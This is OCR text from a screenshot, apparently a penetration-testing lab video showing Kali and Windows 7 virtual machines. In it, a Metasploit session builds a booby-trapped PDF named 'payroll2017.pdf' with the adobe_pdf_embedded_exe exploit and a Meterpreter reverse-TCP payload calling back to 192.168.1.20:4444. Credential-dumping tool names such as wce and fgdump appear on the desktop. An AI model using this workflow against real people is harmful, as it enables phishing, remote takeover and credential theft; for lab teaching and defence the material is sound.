 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
Kali (Fresh installation)
General
Windows 7 (Fresh installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
abc
2017-02-25-...
nishang-ma...
chapter1
nc
downloadFile
wce32
Start Tor Browser
template
ca_setup
fgdump
wce64
VNC Viewer
hacked
Cain
127.0.0.1.p...
nishang-ma...
Adobe Reader 9
Immunity Debugger
2017-02-25-...
Tor Browser
chapter1_pdf
This copy
Kali Linux 2017 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 11:26 1
root@kali: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 192.168.1.20 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows V
ista/7 (English)
msf exploit(adobe_pdf_embedded_exe) > set FILENAME payroll2017.pdf
FILENAME => payroll2017.pdf
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/t
emplate.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/temp
late.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[*] Parsing Successful. Creating 'payroll2017.pdf' file...
[+] payroll2017.pdf stored at /root/.msf4/local/payroll2017.pdf
msf exploit(adobe_pdf_embedded_exe) > mv /root/.msf4
Right Ctrl
Oracle VM VirtualBox ...
Kali Linux 2017 [Runni...
Windows 7 (Fresh inst...
Debut Professional by...
ENG 11:26 AM